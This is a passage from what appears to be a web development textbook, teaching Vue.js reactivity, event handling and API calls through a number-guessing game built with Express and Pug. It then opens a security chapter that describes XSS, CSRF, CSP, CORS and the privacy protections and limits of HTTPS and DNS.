We will focus on Vue.js, as it's more straightforward and easier to get started with. Up next, we'll get to know the basics, and then in the next part, we will build an interactive guessing game using Vue.js to demonstrate these concepts in practice.

Vue.js

Vue.js was created by Evan You in 2014. While working at Google, Evan was inspired by the simplicity of AngularJS but wanted to create a framework that was more lightweight and flexible. Vue quickly gained popularity due to its ease of use, clear documentation, and ability to integrate seamlessly into existing projects. Today, Vue is widely used in web development, powering applications for companies like Alibaba, Xiaomi, and GitLab.

Vue can be used in two primary ways: as a simplified, embedded library or as a full-fledged development environment using the Vue CLI. The simplified approach involves including Vue directly in your HTML via a CDN, making it ideal for small projects or adding interactivity to existing pages. On the other hand, the Vue CLI provides a robust setup for building large-scale applications with features like hot module replacement, linting, and advanced configuration options. In this chapter, we'll focus on the simplified method to help you get started quickly.

Setting Up Vue.js

The first thing we need to do is add Vue.js to our project. For this example, we’ll skip using Vue CLI, which is more suited for complex applications. Instead, we’ll use a simpler setup where Vue is included directly in our HTML file via a CDN.

Here’s how you can get started:

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Vue Example</title>
    <script src="https://cdn.jsdelivr.net/npm/vue@3"></script>
</head>
<body>
    <div id="app">
        <p>{{ message }}</p>
        <button @click="changeMessage">Click me</button>
    </div>

    <script>
        Vue.createApp({
            data() {
                return {
                    message: 'Hello, Vue!'
                };
            },
            methods: {
                changeMessage() {
                    this.message = 'You clicked the button!';
                }
            }
        }).mount('#app');
    </script>
</body>
</html>

In this example, Vue.js is added to the page using a <script> tag that links to Vue's CDN. The core functionality is set up inside a Vue.createApp() call, where we define the data and methods for our Vue instance.

Managing Data

The data function is where we define the state of our application. In this case, message is the piece of data we want to display on the page. The value of message is initially set to 'Hello, Vue!'. In Vue, this data is reactive, meaning that any changes to it will automatically update the DOM wherever it is being referenced.

In the HTML, we use double curly braces {{ message }} to bind the message variable to the content of the <p> tag. This is called data binding, and it's one of the key features of Vue. Whenever the message changes, the content inside the <p> tag will automatically reflect the new value without needing to manually update the DOM.

Event Handling

One of the reasons Vue is so popular is its elegant and simple approach to handling events. As you’ve already seen, Vue allows you to easily bind methods to DOM events using directives like @click (shorthand for v-on:click).

When a user clicks on an element with a v-on:click directive (or its shorthand @click), Vue listens for the click event on that element and executes the specified method or inline expression. This directive is a key part of Vue's declarative event handling system.

For example, in the following code:

<button @click="changeMessage">Click me</button>

The @click directive binds the changeMessage method to the click event of the button. When the button is clicked, Vue automatically calls the changeMessage method defined in the methods section of the Vue instance.

methods: {
    changeMessage() {
        this.message = 'You clicked the button!';
    }
}

This approach allows you to keep your JavaScript logic separate from your HTML, making your code more modular and easier to maintain. Additionally, Vue automatically binds the this context of the method to the Vue instance, so you can access reactive data properties and other methods directly within the event handler.

Inline expressions can also be used with v-on:click. For example:

<button @click="message = 'Button clicked!'">Click me</button>

Here, instead of calling a method, the @click directive directly updates the message property when the button is clicked. This is useful for simple operations that don't require a dedicated method.

Vue's event handling system is designed to be intuitive and flexible, making it easy to respond to user interactions in your application.

But event handling in Vue goes beyond just responding to a click.

Event Modifiers

Vue provides event modifiers to fine-tune how events are handled. These modifiers add extra behavior to event listeners, making it easy to manage things like preventing the default behavior of an event or stopping it from propagating. For example:

  • @click.prevent: Prevents the default behavior of the event.
  • @click.stop: Stops the event from propagating (bubbling up) to parent elements.
  • @click.once: Ensures the event listener is triggered only once.

Here’s an example of how you could use these modifiers:

<button @click.prevent="submitForm">Submit</button>

In this example, @click.prevent ensures that clicking the button will prevent the default action (such as submitting a form if it was inside a form element). This is particularly useful when dealing with forms and managing the submission behavior manually.

Argument Handling

You can also pass arguments to event handlers. This is useful when you want to pass specific data along with the event, rather than just relying on the default behavior of the event object.

For example, suppose you want to pass the value of a button to the event handler:

<button @click="updateMessage('Hello, World!')">Click me</button>

This passes the string 'Hello, World!' to the updateMessage method when the button is clicked.

methods: {
    updateMessage(message) {
        this.message = message;
    }
}

In this case, when the button is clicked, the updateMessage method will be invoked with the provided argument, updating the message property.


Vue’s Reactivity System

Vue’s reactivity system is one of its most powerful features. It allows you to manage state and automatically update the DOM when that state changes. Here's how it works in more detail.

Data Binding

Data binding in Vue.js is the automatic synchronization of data between the model (JavaScript object) and the view (HTML). Vue offers two main types of data binding:

  1. One-way binding: This is when data flows in one direction from the model to the view. This is the most common form of binding.

    For example, when we use {{ message }} in the template, Vue automatically binds the value of message to the content of the HTML element, and if the value of message changes, the DOM is automatically updated.

    <p>{{ message }}</p>
    

    Here, message is bound to the <p> element. If message changes in the Vue instance, the <p> tag will automatically update.

  2. Two-way binding: This is when data flows both ways—changes to the view can also update the model. Vue makes this easy with the v-model directive, which is typically used with form elements like inputs, checkboxes, and select options.

    Here’s an example with an input field:

    <input v-model="inputText" type="text">
    <p>You typed: {{ inputText }}</p>
    

    In this example, whatever is typed in the input field automatically updates the inputText data property, and Vue also ensures that if inputText is changed in JavaScript, the value of the input field will reflect that.

    • v-model creates two-way data binding, so when the user types in the input field, inputText is updated automatically. And if you change the value of inputText in the JavaScript, the input field will automatically reflect the new value.

Vue’s reactivity system is built on getter/setter pairs that watch data changes. The moment data changes, Vue knows which parts of the DOM to update based on which data was changed.

Here’s how Vue achieves reactivity under the hood:

  • When you define data properties inside the Vue instance, Vue "reactively" tracks them. Any time the data changes (through user input, API responses, etc.), Vue triggers a re-render of the DOM.

  • Vue wraps data properties with getter and setter methods, allowing it to detect when the data changes. When data is accessed, Vue tracks the dependency, and when data changes, Vue triggers an update.

For example, when you update the message in the changeMessage method:

methods: {
    changeMessage() {
        this.message = 'You clicked the button!';
    }
}

Vue will detect that message has changed and will automatically update any DOM elements that depend on message (like the {{ message }} binding).

The v-model Directive

As mentioned earlier, Vue offers the v-model directive to simplify two-way data binding. This is especially useful with form elements like input fields and checkboxes.

In the background, v-model works by:

  1. Binding: It binds the value of the input to a data property.
  2. Updating: It listens for events (such as input or change) and updates the data property accordingly.

Here’s a more detailed example with an input field:

<input v-model="inputText" type="text">

When the user types in the input, inputText is automatically updated. Behind the scenes, Vue listens for the input event and updates the inputText value as needed.

The power of v-model becomes apparent when using multiple form elements. If you have multiple checkboxes or a radio button group, you can bind the values to a single data property, and Vue will ensure that the data reflects the current state of those form elements.


Handling Arrays and Objects in Vue

Vue’s reactivity system works seamlessly with arrays and objects, but it comes with a few important caveats.

Arrays

Arrays are reactive in Vue, but replacing the entire array is not. Vue can track changes to an array if you add or remove elements using the mutating methods like push(), pop(), shift(), and unshift().

For example, if you have an array of guesses and you want to add a new guess, Vue will automatically update the DOM:

this.guesses.push(newGuess);

However, if you directly assign a new array to the data property, Vue won’t know to re-render the affected DOM

Fetching Data with Axios or Fetch in Vue.js

In modern Vue applications, making API calls to fetch data from a backend (e.g., a Node.js server) is a common requirement. Vue's reactivity system makes it easy to integrate data fetched from APIs into your application and automatically update the UI when the data changes.

Using Axios or Fetch

Vue applications typically use either the axios library or the native fetch API to make HTTP requests. Both approaches are effective, but axios is often preferred for its simplicity and additional features like automatic JSON parsing, request/response interceptors, and better error handling.

Here’s how you can use both methods in a Vue app:

Example with Axios

First, install axios if it’s not already included in your project:

npm install axios

Then, you can use it in your Vue component:

<div id="app">
    <p>Data from API: {{ apiData }}</p>
    <button @click="fetchData">Fetch Data</button>
</div>

<script src="https://cdn.jsdelivr.net/npm/vue@3"></script>
<script src="https://cdn.jsdelivr.net/npm/axios/dist/axios.min.js"></script>
<script>
    Vue.createApp({
        data() {
            return {
                apiData: null
            };
        },
        methods: {
            async fetchData() {
                try {
                    const response = await axios.get('http://localhost:3000/api/data');
                    this.apiData = response.data;
                } catch (error) {
                    console.error('Error fetching data:', error);
                }
            }
        }
    }).mount('#app');
</script>

In this example:

  • The fetchData method is triggered when the button is clicked.
  • It makes a GET request to the Node.js backend using axios.
  • The response data is stored in the apiData property, which is reactive. When apiData is updated, the UI automatically reflects the new value.

Example with Fetch

If you prefer to use the native fetch API, the implementation is similar:

<div id="app">
    <p>Data from API: {{ apiData }}</p>
    <button @click="fetchData">Fetch Data</button>
</div>

<script src="https://cdn.jsdelivr.net/npm/vue@3"></script>
<script>
    Vue.createApp({
        data() {
            return {
                apiData: null
            };
        },
        methods: {
            async fetchData() {
                try {
                    const response = await fetch('http://localhost:3000/api/data');
                    if (!response.ok) {
                        throw new Error('Network response was not ok');
                    }
                    const data = await response.json();
                    this.apiData = data;
                } catch (error) {
                    console.error('Error fetching data:', error);
                }
            }
        }
    }).mount('#app');
</script>

Here, the fetch API is used to make the HTTP request. The response is parsed as JSON and assigned to the reactive apiData property.


Making API Calls in Response to Events

In Vue apps, API calls are often triggered by user interactions, such as clicking a button, submitting a form, or selecting an option. For example:

  • A user clicks a button to load more data.
  • A form submission triggers a POST request to save data to the server.
  • A dropdown selection triggers a request to fetch filtered data.

The reactive nature of Vue ensures that any data fetched from the server is automatically reflected in the UI. For instance, if you update a reactive property with the fetched data, Vue will re-render the parts of the DOM that depend on that property.


Reactive Updates with Server Data

Vue's reactivity system works seamlessly with server data. When you fetch data from the backend and update a reactive property, Vue automatically updates the DOM. This eliminates the need for manual DOM manipulation.

For example:

  1. The user clicks a button to fetch data.
  2. The fetchData method makes an API call to the backend.
  3. The response is stored in a reactive property (e.g., apiData).
  4. Vue detects the change and updates the DOM wherever apiData is used.

This pattern is particularly useful for building dynamic, data-driven applications where the UI needs to reflect the latest state from the server.


Best Practices for API Integration in Vue

  1. Centralize API Calls: Consider creating a separate file or service for managing API calls. This keeps your components clean and makes it easier to reuse API logic across your app.

    // apiService.js
    import axios from 'axios';
    
    export const apiService = {
        fetchData() {
            return axios.get('http://localhost:3000/api/data');
        }
    };
    

    Then, use the service in your component:

    import { apiService } from './apiService';
    
    methods: {
        async fetchData() {
            try {
                const response = await apiService.fetchData();
                this.apiData = response.data;
            } catch (error) {
                console.error('Error fetching data:', error);
            }
        }
    }
    
  2. Handle Loading States: Use a reactive property to track the loading state and provide feedback to the user.

    data() {
        return {
            apiData: null,
            isLoading: false
        };
    },
    methods: {
        async fetchData() {
            this.isLoading = true;
            try {
                const response = await axios.get('http://localhost:3000/api/data');
                this.apiData = response.data;
            } catch (error) {
                console.error('Error fetching data:', error);
            } finally {
                this.isLoading = false;
            }
        }
    }
    

    In the template:

    <div v-if="isLoading">Loading...</div>
    <div v-else>{{ apiData }}</div>
    
  3. Error Handling: Always handle errors gracefully and provide feedback to the user.

    methods: {
        async fetchData() {
            try {
                const response = await axios.get('http://localhost:3000/api/data');
                this.apiData = response.data;
            } catch (error) {
                console.error('Error fetching data:', error);
                alert('Failed to fetch data. Please try again.');
            }
        }
    }
    

By following these practices, you can build robust Vue applications that seamlessly integrate with a Node.js backend and provide a responsive, data-driven user experience.

In the next section, we'll put all of this together to create yet another implementation of the guessing game, with Vue.js

Guessing Game - with Vue

Let's now take a look at implementing the guessing game with Vue.js. We will still have a very similar backend, with Express.

You can follow along with the full code here

The main server file (guess.js) configures Express with the necessary middleware:

const app = express();
app.use(express.urlencoded({ extended: true }))
app.use(bodyParser.json());
app.set('view engine', 'pug');

It also sets up session management to track game state across requests, just like in the past:

app.use(session({
    secret: 'cmps369',
    resave: false,
    saveUninitialized: true,
    cookie: { secure: false }
}))

The routing structure is modular, with dedicated route files for the game's main functionality:

app.use('/play', require('./routes/play'))
app.use('/history', require('./routes/history'))
app.use('/', (req, res) => {
    res.render('guess', {});
});

The Layout Template

Our application begins with a base layout template (layout.pug) that includes the necessary dependencies:

doctype html
html
    head
        title Vue Guess
        meta(name="viewport", content="width=device-width,initial-scale=1")
        link(rel="stylesheet", href="/guess.css")
        script(src="https://unpkg.com/axios/dist/axios.min.js")
        script(src="https://unpkg.com/vue@3/dist/vue.global.js")
    body
        block content

This template loads Vue.js and Axios from CDNs, providing the foundation for our client-side code. Notice how we're using Vue 3's global build, which allows us to use the Vue.createApp() syntax.

The game

Now let's dive into the main game implementation in guess.pug. This template extends the base layout and includes our Vue application code.

Each Vue application begins by defining its data model. For our guessing game, we need to track:

data: function () {
    return {
        guess: '',       // The current user input
        guesses: [],     // History of past guesses and their results
        success: false   // Whether the player has won
    }
}

This simple data structure drives the entire game. The beauty of Vue is that changes to these properties automatically update the UI without us having to write code to select elements and modify their content or attributes.

Vue components have lifecycle hooks that allow us to run code at specific times. Our game uses the mounted hook to initialize a new game when the component is first rendered:

mounted: function() {
    // This is called as soon as the Vue app is mounted to the DOM
    // We issue a call to initialize the game.
    this.init();
}

The init method uses Axios to make an HTTP request to our server:

async init() {
    const response = await axios.get('/play');
    this.success = false;
    this.guess = '';
    
    // Array elements are reactive, but
    // reseting the array is not reactive.
    // So the preferred way to "clear" and array
    // is to use splice
    this.guesses.splice(0, this.guess.length);
}

This method does several important things:

  1. It requests a new game from the server
  2. It resets the game state (setting success to false and clearing the input)
  3. It demonstrates a Vue reactivity best practice by using splice to clear the array while maintaining reactivity

Core Game Logic

The game's core logic is in the doGuess method:

async doGuess() {
    // Make a POST request to /play with the guess
    const response = await axios.post('/play', 
        { 
            guess: this.guess 
        });
    // Push the guess and result to the guesses array
    this.guesses.push ({
        guess: this.guess,
        result: response.data.result
    });

    // If the result is correct, set success to true
    if (response.data.result === 'complete') {
        this.success = true;
    }

    this.guess = '';
}

This method:

  1. Sends the player's guess to the server
  2. Records the guess and the server's response in the guesses array
  3. Updates the game state if the guess was correct
  4. Clears the input field for the next guess

The backend logic in routes/play.js handles the actual comparison:

router.post('/', async (req, res) => {
    const game = await req.db.findGame(req.session.gameId);
    if (!game) {
        res.status(400).send('Not Found');
        return;
    }

    await req.db.recordGuess(game, req.body.guess);

    const guess = parseInt(req.body.guess);

    if (guess < game.secret) {
        res.json({ result: "low" })
    } else if (guess > game.secret) {
        res.json({ result: "high" });
    } else {
        await req.db.complete(game);
        res.json({ result: "complete" });
    }
})

Declarative UI Rendering

The most powerful aspect of Vue is its declarative rendering approach. Let's look at how the game UI is defined:

.container#play
    section(v-if="success")
        h1 Great job! 
        a(href="#", @click='init()') Play again!
    section(v-else)
        p(v-if='guesses.length === 0') I'm thinking of a number from 1-10!
        p(v-else) Sorry your guess was {{guesses[guesses.length - 1].result}}, try again! 
            
        p
            label(for="guess") Enter your guess: 
            input(id="guess", v-model='guess', placeholder="1-10", type="number", min="1", max="10")
        p
            button(@click = 'doGuess()', type='type') Submit 
    section 
        ul
            li(v-for='guess in guesses', :class="{correct: guess.result === 'complete', low: guess.result === 'low', high: guess.result === 'high'}") 
                span {{guess.guess}} is {{guess.result}}

This template uses several Vue directives to create a dynamic UI:

  • v-if="success" conditionally shows the success message when the player wins
  • v-else shows the game form when the player hasn't won yet
  • v-if='guesses.length === 0' shows a welcome message for new games
  • v-else shows feedback on the last guess for ongoing games
  • v-model='guess' creates a two-way binding between the input field and the guess data property
  • @click='doGuess()' binds the button click to the doGuess method
  • v-for='guess in guesses' creates a list item for each past guess
  • :class="..." dynamically applies CSS classes based on the guess result

With vanilla JavaScript, implementing this UI would require:

  1. Creating event listeners for user inputs
  2. Writing DOM manipulation code to update elements
  3. Managing the synchronization between data and UI
  4. Carefully tracking the application state

With Vue, we simply describe what the UI should look like in each state, and Vue handles all the updates automatically.

Game History: Working with Lists

The game history feature demonstrates Vue's powerful list rendering capabilities. The history.pug template creates a table of previous games:

.container#history
    table 
        thead 
            tr 
                th Game ID 
                th Complete 
                th Num Guesses 
                th Started 
        tbody 
            tr(v-for='g in games')
                td: a(:href="'/history/'+g.id") {{g.id}}
                td: span(v-if='g.complete') Yes
                td {{g.num_guesses}}
                td {{g.time}}

This template uses:

  • v-for='g in games' to create a table row for each game
  • :href="'/history/'+g.id" to create dynamic links to game details
  • v-if='g.complete' to conditionally show the "Yes" text for completed games

The Vue component fetches the game data when it's mounted:

Vue.createApp({
    data: function () {
        return {
            games: []
        }
    },
    mounted: async function() {
        const response = await axios.get('/history/games');
        this.games = response.data;
    }
}).mount('#history')

Individual Game Details: Dynamic Content Loading

The game.pug template shows the details of a specific game. It demonstrates how server-side data can be injected into Vue components:

mounted: async function() {
    // This is tricky. The pug model has the game id, and we
    // are putting it in the source code here. Do a view-source
    // in your browser to see the game id.
    const response = await axios.get('/history/#{game_id}/guesses');
    this.game_guesses = response.data;
}

The #{game_id} syntax is a Pug interpolation that inserts the game ID provided by the server. This allows the Vue component to fetch the specific guesses for this game.

Comparing to Vanilla JavaScript

If we were to implement this game with vanilla JavaScript, we would need to:

  1. Write code to select DOM elements
  2. Manually update element content when data changes
  3. Create event listeners for user interactions
  4. Maintain a mental model of the application state
  5. Write code to synchronize the data and the UI

For example, displaying the list of guesses might look like:

function updateGuessList() {
    const guessList = document.querySelector('ul');
    guessList.innerHTML = '';
    
    for (const guess of guesses) {
        const li = document.createElement('li');
        li.textContent = `${guess.guess} is ${guess.result}`;
        li.classList.add(guess.result);
        guessList.appendChild(li);
    }
}

With Vue, we simply declare:

ul
    li(v-for='guess in guesses', :class="guess.result") 
        span {{guess.guess}} is {{guess.result}}

And Vue handles all the DOM manipulation for us, automatically updating the list when the guesses array changes.

The API Integration Pattern

The application follows a clean pattern for API integration:

  1. Vue components make HTTP requests to the server using Axios
  2. The server processes the requests and returns JSON responses
  3. Vue updates its data model with the response data
  4. The UI automatically updates to reflect the new data

This pattern decouples the frontend and backend, making it easier to maintain and test each part independently.

Conclusion

Vue.js transforms how we build web applications by shifting from imperative to declarative programming. Rather than writing code that describes how to update the UI, we write code that describes what the UI should look like in each state.

This guessing game demonstrates Vue's key features:

  • Reactive data binding
  • Declarative rendering
  • Component-based architecture
  • Lifecycle hooks
  • Event handling
  • List rendering

By leveraging these features, we can build more maintainable, testable, and scalable web applications with less code and fewer bugs.

Web Security

Security Overview

We've touched upon some aspects of security within this book already. We've discussed how HTTPS/TLS works, how to store passwords safely, and introduced some basic concepts in cookie management. We talked about privacy on the web too, which is highly related to security principles. In this chapter we will dive deeper into some of the more important security concerns that you should consider when implementing a web application.

Pro Tip💡 This chapter does not attempt to cover all of the various security concerns that you, as a web user should consider. As a user of the web, perhaps your biggest concern should be social engineering - phishing attacks and the like. This chapter is about how to build your application such that it is less likely to be hacked, not how you yourself can protect yourself on the web. As a user of the web though, you should take your personal security (and privacy) very seriously however. By learning just how difficult it is to implement security, my hope is that you will double-down on your efforts to use the web safely yourself!

Web security is a huge topic, there so much detail and so much to think about! This chapter will serve as an entry point, a bare minimum for developing secure applications. This goal is to get you thinking - not to cover every detail. As you start to think about security, and how to protect your applications, you will start to see more attack vectors. You'll wonder about how to protect yourself.

Your first stop: OWASP. The Open Web Application Security Project provides an incredible amount of information to web developers, and is constantly updated to help developers just like you. OSWAP publishes a Top Ten list of common security concerns, and they also publish a fabulous resource for anyone looking to understand security principles - the OWASP Cheat Sheet Series. The Cheat Sheet Series is a comprehensive guide on how to properly implement just about every security feature you can think of. We'll link to it a few times in this chapter, I highly encourage you to take a look.

Most security starts with the server. When working with Express, security often revolves around the effective use of middleware. Middleware in Express allows you to intercept and process requests and responses, making it a powerful tool for implementing security measures. For example, middleware can be used to sanitize user input, enforce authentication and authorization, and set HTTP headers to mitigate common vulnerabilities like cross-site scripting (XSS) or cross-site request forgery (CSRF). Throughout this chapter, we will explore how to leverage middleware to address these concerns and ensure your application adheres to best practices for secure development.

Here's a quick overview of what this chapter will cover:

HTTPS: The Security Foundation

HTTPS (HTTP Secure) provides the fundamental security layer for web applications by encrypting data transmitted between clients and servers. By implementing Transport Layer Security (TLS), HTTPS protects against network-level threats such as packet sniffing, man-in-the-middle attacks, and connection hijacking. When properly implemented, HTTPS ensures that sensitive data—like authentication credentials, personal information, and API tokens—cannot be intercepted during transmission.

However, it's crucial to understand what HTTPS does not protect against. While it secures data in transit, it offers no protection against application-level vulnerabilities, compromised endpoints, or attacks that occur after data decryption. A secure HTTPS connection to a vulnerable application still exposes users to significant risks. Furthermore, HTTPS doesn't verify the legitimacy of the receiving application's business logic or prevent malicious actions by authenticated users.

Cross-Site Attacks: XSS and CSRF

Cross-site attacks exploit the trust relationship between users and websites. Cross-Site Scripting (XSS) occurs when attackers inject malicious client-side scripts into web pages viewed by other users. These scripts can steal session cookies, redirect users to fraudulent sites, or manipulate page content. XSS attacks come in three main varieties: stored (where malicious code persists in a database), reflected (where malicious code travels in the request itself), and DOM-based (where client-side JavaScript manipulation creates vulnerabilities).

Cross-Site Request Forgery (CSRF) represents another class of attacks where malicious sites trick authenticated users into performing unwanted actions on sites where they're already logged in. For example, a user authenticated with their banking portal might visit a malicious site that triggers a hidden request to transfer funds. Without proper CSRF protections, the banking application would process this request as legitimate since it includes the user's authentication cookies.

Content Security Policies and Cross-Origin Controls

Content Security Policy (CSP) and Cross-Origin Resource Sharing (CORS) represent critical defense mechanisms for controlling resource interactions. CSP allows developers to specify which content sources the browser should consider valid, effectively blocking execution of unauthorized scripts and preventing most XSS attacks. By setting appropriate CSP headers, applications can restrict which domains can serve executable scripts, styles, fonts, frames, and other resources.

CORS, meanwhile, defines how browsers handle cross-origin requests, providing a framework to securely relax the same-origin policy when appropriate. It allows servers to specify which origins can access their resources, what HTTP methods are permitted, and whether credentials should be included in cross-origin requests. Together, CSP and CORS create boundaries that contain application behavior within expected parameters, significantly reducing the attack surface.

Client-Side Data Protection and Input Validation

A fundamental security principle is minimizing sensitive data exposure on client devices. Information stored in browsers—whether in cookies, local storage, or session storage—should be treated as potentially compromised. Authentication tokens should be short-lived, scoped appropriately, and never include sensitive information. When client-side storage is necessary, encryption and careful consideration of access patterns become essential.

Input validation represents another critical defense layer. All user-supplied data must be treated as untrusted, regardless of client-side validation. Server-side validation should verify data types, formats, ranges, and business rule compliance. Parameterized queries and ORM frameworks help prevent SQL injection, while proper encoding prevents command injection and XSS. The principle of least privilege should extend to user inputs, allowing only what is explicitly necessary.

Multi-Tenant Architecture: The Additional Security Dimension

In multi-tenant applications, where a single instance serves multiple customer organizations, security encompasses not just protecting against external threats but also maintaining isolation between tenants. Each request must be evaluated within its tenant context to prevent data leakage between organizations. This requires tenant-aware authentication, authorization checks on every resource access, and careful validation of all resource identifiers.

Unlike single-tenant applications, multi-tenant systems must implement security as a cross-cutting concern across all application layers. Every database query, API endpoint, and business logic operation must incorporate tenant context verification. Without this comprehensive approach, even applications that successfully defend against traditional web vulnerabilities may still suffer catastrophic data exposures across tenant boundaries, undermining the entire security model.

HTTPS: Security and Privacy Implications

The Hypertext Transfer Protocol Secure (HTTPS) represents one of the most significant advances in web security and serves as the foundation of trust in modern web applications. This protocol combines the traditional HTTP with Transport Layer Security (TLS, formerly SSL), creating an encrypted communication channel between clients and servers. While ubiquitous today, HTTPS was not always the default, and its universal adoption has fundamentally transformed web security.

We learned a bit about how HTTPS works in Chapter 14, but in this section we'll take a broader look at it's implications and what it protects against, and what it doesn't protect against.

Defending Against Man-in-the-Middle Attacks

At its core, HTTPS addresses a fundamental vulnerability of traditional HTTP: its transmission of data in plaintext. This vulnerability creates opportunity for man-in-the-middle (MITM) attacks, where malicious actors position themselves between the client and server to intercept communications.

When a user connects to a website using unencrypted HTTP, every piece of information transmitted—including authentication credentials, personal details, financial information, and session cookies—travels across the network in a form that can be read by anyone with access to the network path. This vulnerability is particularly acute in shared network environments such as public Wi-Fi, where attackers can employ techniques like ARP spoofing or DNS hijacking to redirect traffic through systems under their control.

HTTPS mitigates this risk through a combination of encryption, authentication, and integrity verification:

  1. Encryption ensures that intercepted data remains unreadable to unauthorized parties. Even if an attacker captures the encrypted traffic, they cannot decipher the content without the appropriate cryptographic keys.
  2. Authentication verifies the identity of the server through certificate validation, ensuring clients are communicating with the intended destination rather than an impostor.
  3. Integrity protection detects any tampering with data during transmission, preventing attackers from modifying requests or responses even if they cannot read them.

Request URLs and Query Parameters

HTTPS encrypts the URL path and query parameters during transmission, protecting them from eavesdropping while in transit. However, it's important to note several caveats:

  • The domain name itself remains visible through DNS resolution (more on this later).
  • URL parameters may be cached in browser history, server logs, and referrer headers sent to third-party sites.
  • Extremely long URLs might be truncated in certain contexts, potentially exposing sensitive data.

Because of these limitations, sensitive information should generally not be transmitted via URL parameters even with HTTPS, but instead through request bodies or headers.

Request and Response Bodies

Request bodies (used in POST, PUT, and other methods) receive comprehensive protection under HTTPS. This makes them the preferred vehicle for transmitting sensitive information such as:

  • Authentication credentials
  • Personal identifying information
  • Financial details
  • Session tokens
  • Business-critical data

Similarly, response bodies containing sensitive information are fully encrypted, preventing eavesdroppers from viewing private content, account details, or application data. This protection extends to all content types, including HTML, JSON, images, and binary data.

HTTP Headers

HTTPS encrypts all HTTP headers during transmission, protecting cookies, authentication tokens, content security policies, and other sensitive metadata. This protection is crucial for preventing session hijacking attacks, where attackers steal authentication cookies to impersonate legitimate users.

However, certain headers like the Host header (which identifies the domain) become indirectly visible through other means, such as the Server Name Indication (SNI) extension used during the TLS handshake.

TLS Handshake and Certificate Validation

The security of HTTPS depends heavily on the TLS handshake process, where several critical security functions occur:

  1. Cipher negotiation: The client and server agree on cryptographic algorithms for encryption, key exchange, and message authentication.
  2. Key exchange: The parties establish a shared secret using asymmetric cryptography, typically via algorithms like RSA or Elliptic Curve Diffie-Hellman.
  3. Certificate validation: The client verifies the server's identity by validating its certificate against trusted certificate authorities.
  4. Session establishment: A session key is generated for encrypting subsequent communications.

This process provides the foundation for HTTPS security, with certificate validation being particularly crucial. Modern browsers perform extensive checks on certificates, including:

  • Verification of the digital signature
  • Validation of the certificate chain to a trusted root authority
  • Checking certificate expiration dates
  • Confirming the certificate matches the requested domain
  • Checking certificate revocation status

Any failure in these checks triggers browser warnings that alert users to potential security risks, creating a robust defense against fraudulent sites.

Privacy Implications of HTTPS

While HTTPS significantly enhances privacy, it does not provide complete anonymity or invisibility online. Understanding what remains exposed helps properly assess privacy risks.

HTTPS effectively hides the following information from network observers:

  • The specific pages or resources accessed on a website
  • Content of requests and responses
  • Query parameters and POST data
  • Cookies and authorization headers
  • User input, including form submissions
  • API calls and their parameters
  • Response content, including personal information displayed

Despite encryption, several pieces of information remain visible to potential observers:

Domain Names

The domain name (e.g., example.com) remains visible through multiple channels:

  • DNS resolution requests, which are traditionally unencrypted
  • Server Name Indication (SNI), a TLS extension that specifies the hostname during handshake
  • IP address routing, which reveals the server's address

This visibility means that observers can determine which websites a user visits, though not specific pages within those sites.

Traffic Patterns and Metadata

HTTPS does not conceal:

  • The timing and frequency of requests
  • The approximate size of requests and responses
  • The general pattern of communication
  • Connection duration
  • IP addresses of both client and server

These metadata elements can reveal surprisingly detailed information about user behavior, sometimes enabling traffic analysis attacks that infer activities from patterns despite encryption.

Browser History Tracking

HTTPS does not directly prevent tracking of browsing history. While it prevents network-level observers from seeing specific pages, other tracking mechanisms remain effective:

  • Cookies and local storage can track user activity across sessions
  • Browser fingerprinting can identify users without cookies
  • Third-party resources loaded across different sites enable cross-site tracking
  • Tracking pixels and beacons report user behavior back to analytics services

Additional privacy protections like browser privacy features, VPNs, or the Tor network are required to address these tracking concerns.

The Case for Universal HTTPS

The transition to universal HTTPS—where all web traffic is encrypted by default—has accelerated dramatically in recent years. This shift brings several significant benefits:

Security Benefits

  1. Elimination of mixed content vulnerabilities: When secure pages load insecure resources, attackers can target those unprotected elements. Universal HTTPS eliminates this attack vector.
  2. Protection against connection downgrade attacks: Without universal HTTPS, attackers can force connections back to unencrypted HTTP through various techniques. Universal adoption prevents these downgrade attacks.
  3. Improved certificate ecosystem: Wider HTTPS adoption has driven improvements in the certificate ecosystem, including better revocation mechanisms, shorter certificate lifetimes, and enhanced validation standards.
  4. Defense against passive mass surveillance: Universal encryption raises the cost of mass surveillance, requiring targeted attacks rather than passive collection.

Privacy Benefits

  1. Reduced ISP monitoring capabilities: ISPs cannot easily monitor or monetize user browsing patterns when connections are encrypted.
  2. Protection on untrusted networks: Public Wi-Fi and other shared networks become significantly safer when all traffic is encrypted.
  3. Concealment of specific resource requests: Observers cannot determine which specific content users access within a domain, protecting viewing habits.

Technical and Ecosystem Benefits

  1. Access to modern web features: Many powerful web features like service workers, geolocation, and push notifications require secure contexts.
  2. Search ranking benefits: Search engines including Google use HTTPS as a ranking signal, incentivizing adoption.
  3. Browser security indicators: Modern browsers provide positive security indicators for HTTPS sites while marking HTTP sites as "Not Secure," building user awareness.
  4. HTTP/2 and HTTP/3 compatibility: These newer, more efficient protocols require encryption, linking performance improvements to security.

Costs and Challenges

Despite these benefits, universal HTTPS does present some challenges:

  1. Certificate management overhead: Organizations must obtain, deploy, and renew certificates, though tools like Let's Encrypt have dramatically reduced this burden.
  2. Performance considerations: TLS handshakes add latency to initial connections, though technologies like TLS session resumption and HTTP/2 often result in net performance gains.
  3. Legacy system compatibility: Older systems may struggle with modern cryptographic requirements.
  4. Content delivery complexity: CDN configuration becomes somewhat more complex with HTTPS, though most providers now offer streamlined solutions.

On balance, the security and privacy benefits of universal HTTPS far outweigh these manageable challenges, explaining the web's rapid shift toward encryption by default.

Securing DNS

While HTTPS secures the connection between client and server, traditional DNS resolution—the process of converting domain names to IP addresses—remains unencrypted. This creates a privacy gap where network observers can monitor which domains users access, even if they cannot see specific page content.

Unencrypted DNS queries present several privacy and security concerns:

  1. Privacy exposure: ISPs and network operators can log all domains visited by users.
  2. Censorship opportunities: Unencrypted DNS enables easier content filtering and censorship.
  3. Manipulation vulnerability: Without authentication, DNS responses can be spoofed or modified to redirect users to malicious sites.
  4. Traffic correlation: Even with HTTPS, DNS queries can be correlated with encrypted traffic patterns to infer user behavior.

Encrypted DNS Solutions

To address these vulnerabilities, several encrypted DNS protocols have emerged:

DNS over HTTPS (DoH)

DoH encapsulates DNS queries in HTTPS traffic, making them indistinguishable from normal web traffic. This approach:

  • Prevents easy blocking of encrypted DNS by disguising it as regular web traffic
  • Leverages existing web infrastructure and security mechanisms
  • Provides defense against DNS-based censorship
